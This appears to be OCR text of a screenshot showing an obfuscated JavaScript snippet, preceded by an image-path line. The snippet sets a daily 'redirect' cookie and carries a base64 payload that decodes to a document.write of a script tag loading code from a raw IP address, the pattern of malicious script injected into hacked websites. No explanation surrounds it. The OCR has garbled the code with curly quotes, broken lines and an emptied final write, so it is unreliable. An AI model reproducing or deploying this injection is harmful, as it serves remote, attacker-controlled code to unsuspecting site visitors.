
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
UodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3
NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUy
RiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRi
U3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,
now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+
time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}